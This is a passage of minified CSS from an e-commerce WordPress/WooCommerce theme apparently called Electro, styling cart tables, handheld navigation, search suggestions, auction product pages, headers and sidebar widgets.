border-color: #efecec; width: auto} table.cart input[name=update_cart]:hover{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].focus, table.cart input[name=update_cart]:focus{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].active, table.cart input[name=update_cart]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} table.cart input[name=update_cart].active.focus, table.cart input[name=update_cart].active:focus, table.cart input[name=update_cart].active:hover, table.cart input[name=update_cart]:active.focus, table.cart input[name=update_cart]:active:focus, table.cart input[name=update_cart]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled:hover{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus, table.cart input[name=update_cart]:disabled:hover{color: #333e48} .cart-collaterals{margin-left: -.9375rem; margin-right: -.9375rem; padding-top: 5em} .cart-collaterals::after{content: ""; display: table; clear: both} .cart-collaterals h2:not(.woocommerce-loop-product__title){font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em; margin-bottom: .5em} .cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .cart-collaterals .cross-sells{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cross-sells{width: 50%}} @media (min-width:768px){.cart-collaterals .cross-sells+.cart_totals{margin-left: 8.3333333333%}} .cart-collaterals .cart_totals{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cart_totals{width: 41.6666666667%; margin-left: 58.3333333333%}} .cart-collaterals .cart_totals table.shop_table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .cart-collaterals .cart_totals table.shop_table td, .cart-collaterals .cart_totals table.shop_table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody+tbody{border-top: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table .table{background-color: #fff} .cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left: 0} .cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right: 0} .cart-collaterals .cart_totals table.shop_table tbody tr:first-child td, .cart-collaterals .cart_totals table.shop_table tbody tr:first-child th{border-top-width: 0} .cart-collaterals .cart_totals .wc-proceed-to-checkout{display: none} @media (max-width:767px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display: block; line-height: 1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width: 100%; text-align: center; font-weight: 700}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content: none}} .cart-collaterals .cart_totals table.shop_table{display: block} .cart-collaterals .cart_totals table.shop_table tbody, .cart-collaterals .cart_totals table.shop_table tfoot, .cart-collaterals .cart_totals table.shop_table thead{display: block; width: 100%} .cart-collaterals .cart_totals table.shop_table tbody>tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr, .cart-collaterals .cart_totals table.shop_table thead>tr{display: flex; width: 100%; justify-content: space-between} .cart-collaterals .cart_totals table.shop_table tbody>tr+tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr, .cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody>tr td, .cart-collaterals .cart_totals table.shop_table tbody>tr th, .cart-collaterals .cart_totals table.shop_table tfoot>tr td, .cart-collaterals .cart_totals table.shop_table tfoot>tr th, .cart-collaterals .cart_totals table.shop_table thead>tr td, .cart-collaterals .cart_totals table.shop_table thead>tr th{border-top: 0} @media (max-width:767px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content: none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{display: block}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td, .cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align: inherit}} .seperator-first, .seperator-second{height: 34px} .seperator-first, .seperator-second{width: 0; position: absolute; top: 0; left: 33px; border: 1px solid #fff; border-left-color: #ddd; border-width: 0 1px} .seperator-second{left: auto; right: 89px} .inner{padding-top: 8.571em; padding-bottom: 8.571em} .inner-md{padding-top: 7.143em; padding-bottom: 7.143em} .inner-sm{padding-top: 5.714em; padding-bottom: 5.714em} .inner-xs{padding-top: 2.857em; padding-bottom: 2.857em} .inner-top{padding-top: 8.571em} .inner-top-md{padding-top: 7.143em} .inner-top-sm{padding-top: 5.714em} .inner-top-xs{padding-top: 2.857em} .inner-bottom{padding-bottom: 8.571em} .inner-bottom-md{padding-bottom: 7.143em} .inner-bottom-sm{padding-bottom: 5.714em} .inner-bottom-xs{padding-bottom: 2.857em} .inner-left{padding-left: 5.357em} .inner-left-md{padding-left: 4.286em} .inner-left-sm{padding-left: 3.214em} .inner-left-xs{padding-left: 2.143em} .inner-right{padding-right: 5.357em} .inner-right-md{padding-right: 4.286em} .inner-right-sm{padding-right: 3.214em} .inner-right-xs{padding-right: 2.143em} .outer{margin-top: 8.571em; margin-bottom: 8.571em} .outer-md{margin-top: 7.143em; margin-bottom: 7.143em} .outer-sm{margin-top: 5.714em; margin-bottom: 5.714em} .outer-xs{margin-top: 2.857em; margin-bottom: 2.857em} .outer-top{margin-top: 8.571em} .outer-top-md{margin-top: 7.143em} .outer-top-sm{margin-top: 5.714em} .outer-top-xs{margin-top: 2.857em} .outer-bottom{margin-bottom: 8.571em} .outer-bottom-md{margin-bottom: 7.143em} .outer-bottom-sm{margin-bottom: 5.714em} .outer-bottom-xs{margin-bottom: 2.857em} .center-block{float: none} .height-xs{height: 30vh} .height-sm{height: 44vh} .height-md{height: 61vh} .height-lg{height: 90vh} .no-margin{margin: 0} .animate-in-view{opacity: 0} .animated{opacity: 1} .inline{display: inline} div.quantity.buttons_added{position: relative} div.quantity.buttons_added .minus, div.quantity.buttons_added .plus{width: 1.429em; height: 1.429em; border-radius: 50%; font-size: 1em; font-weight: 700; color: #333e48; padding: 0; text-align: center; line-height: 1.429em; position: absolute; bottom: .536em; right: .536em; display: inline-block} div.quantity.buttons_added .minus:hover, div.quantity.buttons_added .plus:hover{color: #fff} div.quantity.buttons_added input[type=number]{-moz-appearance: textfield} div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button, div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance: none; margin: 0} div.quantity.buttons_added .plus{right: 1.965em; margin-right: .357em} .departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]::after{content: '\62'; color: #aeaeae; font-size: 1.214em; float: right} .departments-menu .menu-item-has-children>.dropdown-menu{opacity: 0; visibility: hidden; left: 100%; border-top-width: 2px; border-top-style: solid; width: 0; min-width: 0} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} #scrollUp{border-radius: 3px; bottom: 1.25rem; color: #fff; font-size: 2.25rem; height: 2.625rem; line-height: 100%; opacity: .5; padding: 3px; right: 1.25rem; text-align: center; width: 2.625rem} #scrollUp:active, #scrollUp:focus, #scrollUp:hover{opacity: 1} #scrollUp i{display: inline-block; vertical-align: top} @media (max-width:991px){#scrollUp{bottom: 1.25rem}} .electro_recent_posts_widget ul>li{margin-bottom: 1.429em} .electro_recent_posts_widget ul>li .post-thumbnail{float: left; padding-right: .929em} .electro_recent_posts_widget ul>li .post-thumbnail img{display: block; max-width: 100%; height: auto; width: 75px; height: 75px} .electro_recent_posts_widget ul>li .post-content::after{content: ""; display: table; clear: both} .electro_recent_posts_widget ul>li .post-content>a{color: #434343; display: block} .electro_recent_posts_widget ul>li .post-content>a:focus, .electro_recent_posts_widget ul>li .post-content>a:hover{text-decoration: none; color: #000} .electro_recent_posts_widget ul>li .post-content .post-date{color: #878787; font-size: .857em; line-height: 1em} .electro_recent_posts_widget ul>li:last-child{margin-bottom: 0} .electro_recent_posts_widget .electro-img-placeholder{position: relative} .electro_recent_posts_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} .pace{-webkit-pointer-events: none; pointer-events: none; user-select: none} .pace-inactive{display: none} .pace .pace-progress{position: fixed; z-index: 2000; top: 0; right: 100%; width: 100%; height: 2px} .navbar-toggle-close{display: none} .toggled .navbar-toggle-close{display: block} .toggled .navbar-toggle-hamburger{display: none} .handheld-navigation-wrapper.toggled .handheld-navigation{left: 0} .handheld-navigation-wrapper .navbar-toggler, .handheld-navigation-wrapper button, .handheld-navigation-wrapper.toggled .navbar-toggler, .handheld-navigation-wrapper.toggled button{color: #333e48; border: none} .handheld-navigation-wrapper .navbar-toggler:active, .handheld-navigation-wrapper .navbar-toggler:focus, .handheld-navigation-wrapper .navbar-toggler:hover, .handheld-navigation-wrapper button:active, .handheld-navigation-wrapper button:focus, .handheld-navigation-wrapper button:hover, .handheld-navigation-wrapper.toggled .navbar-toggler:active, .handheld-navigation-wrapper.toggled .navbar-toggler:focus, .handheld-navigation-wrapper.toggled .navbar-toggler:hover, .handheld-navigation-wrapper.toggled button:active, .handheld-navigation-wrapper.toggled button:focus, .handheld-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #333e48} .sticky-wrapper .handheld-navbar-toggle-buttons.stuck{border-radius: 3px; position: fixed; right: 1.75rem; top: 1.25rem; z-index: 9999} .handheld-navigation{background-color: #333e48; position: fixed; top: 0; left: -80%; width: 80%; height: 100%; transition: left .2s; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition: left .2s; -moz-transition: left .2s; -ms-transition: left .2s; -o-transition: left .2s; transition: left .2s; z-index: 10000; display: block !important; border-right: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close{display: block; background-color: rgba(0, 0, 0, .5); cursor: pointer; color: #fff; overflow: hidden; font-weight: 700; border-bottom: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close:before{content: '\f00d'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 1em; padding: .857em 0 .857em 1.387em} .handheld-navigation .navbar-toggler{cursor: pointer; text-align: left; float: right; position: relative; border: 2px solid #333e48; box-shadow: none; border-radius: 2px; padding: .6180469716em .875em .6180469716em 2.617924em; font-size: .875em} .handheld-navigation .nav-title, .handheld-navigation .widget-title, .handheld-navigation .widgettitle{color: #fff; padding-left: .2em} .handheld-navigation .nav-divider{display: none} .handheld-navigation ul{list-style: none; margin: 0; padding: 0} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #fff; float: right; border: none} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{content: "\f055"} .handheld-navigation ul li.menu-item-has-children a::after{display: inline-block; width: 0; height: 0; margin-right: .25rem; margin-left: .25rem; vertical-align: middle; border: none} .handheld-navigation ul li a{padding: .857em 1.387em; display: inline-block; width: 100%; color: #fff} .handheld-navigation ul li a i{margin-right: 10px} .handheld-navigation ul li ul{border-radius: 0} .handheld-navigation ul li ul::after, .handheld-navigation ul li ul::before{bottom: 100%; right: 10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .handheld-navigation ul li ul li a{color: #c7c7c7} .handheld-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .handheld-navigation ul .dropdown-menu li a{padding-left: 2.188em} .handheld-navigation ul .dropdown-menu .dropdown-menu{background-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu::before{border-bottom-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu{background-color: #2b343c} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::before{border-bottom-color: #2b343c} .live-search-media{display: block; color: #333} .twitter-typeahead{z-index: 1051; width: 100%; display: flex !important} .tt-hint{color: #999} .tt-menu{margin-top: 2px; padding: 8px 0; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, .2); width: calc(100% - 2.134em); margin-left: 2.134em; text-align: left; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); box-shadow: 0 5px 10px rgba(0, 0, 0, .2)} .empty-message, .tt-suggestion{padding: 3px 20px; font-size: 14px; line-height: 24px; margin: 0; cursor: pointer} .empty-message:focus, .empty-message:hover, .tt-suggestion:focus, .tt-suggestion:hover{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion.tt-cursor{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion p{margin: 0} .demo_store{position: fixed; left: 0; right: 0; margin: 0; padding: 12px 2.6180340252em; z-index: 999; text-align: center; font-weight: 700; top: 0} @media (min-width:768px){.demo_store{line-height: 2; display: flex; justify-content: space-between; align-items: center; padding: 0 0 0 2.6180340252em}} .demo_store a{text-decoration: underline; display: block} .demo_store a:hover{text-decoration: none} .woocommerce-store-notice-dismissed #page{margin-top: 0 !important} @media (min-width:768px){.demo_store a{background: rgba(0, 0, 0, .1); float: right; display: inline-block; margin: 0; padding: 12px 2.6180340252em}} .single-product .single-product-wrapper .electro-price .auction{font-size: .629em} .single-product .single-product-wrapper .auction-condition, .single-product .single-product-wrapper .auction-time{padding: 10px} .single-product .single-product-wrapper .auction-condition{border: 1px solid #ddd; margin-bottom: 0} .single-product .single-product-wrapper .auction-condition .curent-bid{font-weight: 700; color: green} .single-product .single-product-wrapper .auction-condition+p{padding-top: 14px} .single-product .single-product-wrapper .auction-condition+p+p .button{min-width: 160px; text-align: center; font-size: 16px} .single-product .single-product-wrapper .auction-time{border-right: 1px solid #ddd; border-left: 1px solid #ddd} .single-product .single-product-wrapper .auction-time .auction-time-countdown{display: flex; flex-wrap: wrap} .single-product .single-product-wrapper .auction-time .countdown_section{background-color: #f1f1f1; margin: 2px 1px; padding: 8px 0} .single-product .single-product-wrapper .auction-ajax-change .auction-end{padding: 10px; border: 1px solid #ddd} .single-product .single-product-wrapper .auction-ajax-change .auction-bid{font-size: 18px} .single-product .single-product-wrapper .auction_form{margin-bottom: 12px} .single-product .single-product-wrapper .auction_form .bid_button{min-width: 150px; margin-left: 14px} .single-product .single-product-wrapper .wsawl-link a{color: #949494} .single-product .single-product-wrapper .wsawl-link a:hover{color: #3b3b3b} li.product-type-auction span.winning{min-height: 24px; padding: 6px 10px; line-height: 1; top: 0; border-radius: 0; z-index: 9; left: 0} .top-bar{border-bottom: 1px solid #ddd; padding: .464em 0} .top-bar .nav-inline .menu-item{display: inline-block; color: #959595; font-size: .929em} .top-bar .nav-inline>.menu-item+.menu-item:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 1em} .top-bar .nav-inline .menu-item>a{display: inline-block; color: #334141} .top-bar .nav-inline .menu-item>a i{margin-right: 6px; font-size: 1rem} .top-bar .nav-inline .menu-item>a:focus, .top-bar .nav-inline .menu-item>a:hover{text-decoration: none} .top-bar .nav-inline .menu-item>a.disabled{color: #818a91} .top-bar .nav-inline .menu-item>a.disabled, .top-bar .nav-inline .menu-item>a.disabled:focus, .top-bar .nav-inline .menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .top-bar .nav-inline .menu-item .dropdown-menu{top: 30px; z-index: 1060} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item{display: block} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item:before{content: none} .site-header .dropdown-menu{z-index: 1001} .header-logo{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-logo{width: 25%}} .header-logo .header-logo-link{display: block} .primary-nav{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; padding-top: .393em; padding-bottom: .393em} @media (min-width:768px){.primary-nav{width: 50%}} @media (min-width:768px){.no-header-support-info .primary-nav{width: 75%}} .header-support-info{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-support-info{width: 25%}} .header-support-info .support-icon{padding-right: 20px; padding-left: 15px} .header-support-info .support-icon .fa{font-size: 3em} .header-support-info .support-icon .ec{font-size: 3.571em} .header-v8{padding-bottom: 0; border-bottom: 1px solid #ddd} .header-v8 .container>.row:first-child{margin-bottom: 1.786em} .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group table.cart .coupon .input-text, table.cart .coupon .header-v8 .navbar-search .input-group .input-text{border-width: 2px; border-style: solid; border-right: 0} .header-v8 .navbar-search .input-group .input-group-addon{border-width: 2px; border-style: solid; border-left: 0; border-right: 0} .header-v8 .navbar-search .input-group .btn{border-width: 2px; border-style: solid; border-left: 0; color: #333e48} .header-v8 .navbar-nav .nav-link{line-height: 2.53em; font-weight: 700; font-size: 1.142em; color: #333e48} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-nav+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{margin-left: 2.714em} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{padding-right: .9375rem} .sticky-wrapper .stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 2000} .sticky-wrapper .stick-this.stuck .departments-menu .dropdown .dropdown-menu{display: none} @media (max-width:568px){.site-header{border-bottom: 1px solid #ddd; padding-bottom: 0}.handheld-header{margin-bottom: 1.429em; display: flex; align-items: center}.handheld-header .header-logo{margin-bottom: 0}} .navbar-primary{padding: .358em 1rem} .navbar-primary a[data-toggle=dropdown-hover]::after, .navbar-primary a[data-toggle=dropdown]::after{content: '\79'; font-family: font-electro; color: #333e48; border-top: none; border-left: none; border-right: none; margin-left: .857em; width: auto; height: auto} .navbar-primary .navbar-nav .nav-link{line-height: 2.143em; font-weight: 700; font-size: 1.142em; color: #333e48} .navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 2.714em} .navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .navbar-primary .navbar-search+.navbar-nav.navbar-compare{margin-left: 0} .navbar-primary .navbar-nav>.menu-item{float: left} .navbar-primary .navbar-nav>.menu-item>a{display: block; font-size: 1.143em; font-weight: 700; line-height: 1.125em; color: #333e48; padding: 1.358em 1.375em; border-right: 1px solid transparent} .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{color: #333e48; text-decoration: none} .navbar-primary .navbar-nav>.menu-item:last-child>a{border-right: 0} .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{top: 108% !important; right: -25px; box-shadow: none; padding: 2.2em 2.1em 1.2em 2.1em; border: 2px solid transparent} .navbar-primary .navbar-mini-cart .nav-link::after{content: none} .navbar-primary .navbar-mini-cart .cart-items-count{background-color: #333e48; color: #fff} .navbar-primary .navbar-compare .count, .navbar-primary .navbar-wishlist .count{background-color: #333e48; color: #fff} .navbar-primary .nav:after, .navbar-primary .nav:before{display: none} .primary-nav .nav-inline .dropdown-menu .menu-item>a, .top-bar .nav-inline .dropdown-menu .menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; padding: .571em 1.429em} .primary-nav .nav-inline .dropdown-menu .menu-item>a:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .primary-nav .nav-inline .dropdown-menu .menu-item>a.active, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.active, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{color: #818a91} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .primary-nav .nav-inline .menu-item .dropdown-menu, .top-bar .nav-inline .menu-item .dropdown-menu{opacity: 0; position: absolute; display: block; visibility: hidden; border-radius: 0; border-top-width: 2px; border-top-style: solid} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 1; visibility: visible; transition-delay: 0s} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu{top: 0; left: 100%} .primary-nav .nav-inline .menu-item .dropdown-menu{top: 46px} .navbar-compare i.ec, .navbar-mini-cart i.ec, .navbar-search i.ec, .navbar-wishlist i.ec{line-height: .9em; font-size: 1.429em} .navbar-search .input-group .form-control:last-child, .navbar-search .input-group table.cart .coupon .input-text:last-child, table.cart .coupon .navbar-search .input-group .input-text:last-child{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-compare .nav-link, .navbar-wishlist .nav-link{position: relative} .navbar-compare .count, .navbar-wishlist .count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} @keyframes fadeIn{from{opacity: 0}to{opacity: 1}} .home-v1-slider, .home-v2-slider, .home-v3-slider{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 3em} .home-full-width-slider{margin-bottom: 2em} .features-list{border: 1px solid #ddd; border-radius: 8px; margin-bottom: 2.5em; margin-left: 0; margin-right: 0} .features-list::after{content: ""; display: table; clear: both} .features-list .media{width: 150px; margin: 0 auto} .features-list .media-left i{font-size: 2.571em} .features-list .media-left i.ec-customers{font-size: 3.386em} .features-list .media-body{text-align: center; font-size: 1.071em} .features-list .feature{padding-top: 2.143em; padding-bottom: 2.143em} .features-list .feature+.feature{border-left: 1px solid #ddd} .features-list .feature-text strong{display: block} .deal-and-tabs{margin-bottom: 5em} .shop-control-bar{background-color: #f5f5f5; padding: .714em 1.429em; border-radius: 9px} .shop-control-bar::after{content: ""; display: table; clear: both} .shop-control-bar .shop-view-switcher{float: left; min-height: 1px; position: relative; border: none} @media (min-width:992px){.shop-control-bar .switch-view{width: 25%; float: left;}} .shop-control-bar .switch-view a{color: #d6dbe1; font-size: 1.286em; line-height: 2.24em; border: none; border-radius: 0; padding: 0} .shop-control-bar .switch-view a:focus, .shop-control-bar .switch-view a:hover{text-decoration: none; color: #575560} .shop-control-bar .switch-view a.active{text-decoration: none; color: #575560; background-color: transparent} .shop-control-bar .switch-view a+a{margin-left: .714em; margin-left: 1.071em} @media (max-width:991px){.shop-control-bar .switch-view a+a{margin-left: 2.5em}} .shop-control-bar .woocommerce-ordering{float: left; width: auto; padding: 1px 0} @media (max-width:991px){.shop-control-bar .woocommerce-ordering .orderby{width: 100%; border-radius: 100px; padding-left: 18px}} .shop-control-bar .form-electro-wc-ppp{float: left; margin-left: 1em; padding: 1px 0} .shop-control-bar-bottom{border-top: 1px solid #eaeaea; padding: 1.714em 0} .shop-control-bar-bottom::after{content: ""; display: table; clear: both} .shop-control-bar-bottom .form-electro-wc-ppp{float: left; padding: .215em 0} .shop-control-bar-bottom .woocommerce-result-count{margin-bottom: 0; float: left; line-height: 3em; margin-left: 2em} .product-loop-categories .product-category>a{display: block; color: #333e48} .product-loop-categories .product-category>a:focus, .product-loop-categories .product-category>a:hover{color: #333e48} .product-loop-categories .product-category img{display: block; max-width: 100%; height: auto; margin: 0 auto .714em auto; position: static} .product-loop-categories .product-category .woocommerce-loop-category__title, .product-loop-categories .product-category h2, .product-loop-categories .product-category h3{font-size: 1.286em; font-weight: 400; height: 1.286em; margin-bottom: .5em} .product-loop-categories .product-category .count{background-color: transparent; color: inherit; display: none} .product-loop-categories .product-category::after{content: ''; border-right: 1px solid #ebebeb; position: absolute; height: 70%; width: 1px; top: 50%; transform: translateY(-50%); right: 0} .product-loop-categories .product-category.first{clear: both} .columns-5 .product .hover-area .action-buttons>a:first-child, .columns-5 .product .hover-area .action-buttons>div:first-child, .columns-6 .product .hover-area .action-buttons>a:first-child, .columns-6 .product .hover-area .action-buttons>div:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons>a:last-child, .columns-5 .product .hover-area .action-buttons>div:last-child, .columns-6 .product .hover-area .action-buttons>a:last-child, .columns-6 .product .hover-area .action-buttons>div:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons .add-to-compare-link::before, .columns-6 .product .hover-area .action-buttons .add-to-compare-link::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-5 .product .hover-area .action-buttons .add_to_wishlist::before, .columns-6 .product .hover-area .action-buttons .add_to_wishlist::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} section.section-product-cards-carousel.electro-v1 header{margin-bottom: 0} section.section-product-cards-carousel.electro-v1 header ul.nav{float: right} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link+.nav-link{margin-left: 1.429em} section.section-product-cards-carousel.electro-v1 header ul.nav{line-height: 3.571em} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; background-color: transparent} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:focus, section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:hover{color: #333e48} section.section-product-cards-carousel.electro-v1 header ul.nav .active .nav-link{color: #333e48; border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .sidebar .widget, .sidebar-blog .widget{margin-bottom: 5.143em} .sidebar .widget-title, .sidebar-blog .widget-title{font-size: 1.357em; line-height: .947em; margin-bottom: 1.842em; padding-bottom: 1.053em; position: relative; border-bottom: 1px solid #dadada} .sidebar .widget-title:after, .sidebar-blog .widget-title:after{content: ' '; width: 3.684em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .sidebar .widget-title+ul, .sidebar ul.menu, .sidebar-blog .widget-title+ul, .sidebar-blog ul.menu{list-style: none; padding-left: 0; margin-bottom: 0} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{color: #333e48; padding: .5em 0; display: inline-block} .sidebar .widget-title+ul .cat-item>a:focus, .sidebar .widget-title+ul .cat-item>a:hover, .sidebar .widget-title+ul .menu-item>a:focus, .sidebar .widget-title+ul .menu-item>a:hover, .sidebar .widget-title+ul .page_item>a:focus, .sidebar 